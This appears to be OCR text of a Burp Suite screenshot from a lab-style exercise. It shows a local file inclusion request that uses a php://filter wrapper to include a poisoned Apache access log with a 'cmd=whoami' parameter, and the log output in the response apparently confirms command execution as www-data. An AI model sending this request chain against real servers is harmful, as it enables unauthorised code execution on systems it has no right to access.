 Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 GET /?view=
php://filter/convert.base64-encode|convert.base64-decode|cat/resource
=/var/log/apache2/access.log&ext=&cmd=whoami HTTP/1.1
2 Host: 10.10.27.53
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;
q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Search... 0 matches
Response
Pretty Raw Render \n Actions
42 06/Jun/2021:14:18:04 +0000] "GET /?view=php://filter/convert.base64-e
43 06/Jun/2021:14:18:22 +0000] "GET /?view=php://filter/convert.base64-e
44 06/Jun/2021:14:18:30 +0000] "GET /?view=php://filter/convert.base64-e
45 06/Jun/2021:14:18:30 +0000] "GET /?view=php://filter/convert.base64-e
46 06/Jun/2021:14:18:31 +0000] "GET /?view=php://filter/convert.base64-e
47 /Jun/2021:14:18:36 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
48 /Jun/2021:14:19:13 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
49 06/Jun/2021:14:19:18 +0000] "test\n" 400 0 "-" "-"
50 06/Jun/2021:14:19:21 +0000] "GET /?view=php://filter/convert.base64-e
51 06/Jun/2021:14:19:41 +0000] "GET /www-data
52
53 06/Jun/2021:14:19:44 +0000] "GET /?view=php://filter/convert.base64-e
54 /Jun/2021:14:19:47 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
55 /Jun/2021:14:20:18 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
56 06/Jun/2021:14:20:21 +0000] "GET /?view=php://filter/convert.base64-e
57 /Jun/2021:14:20:49 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
58
59
Search... 0 matches
Done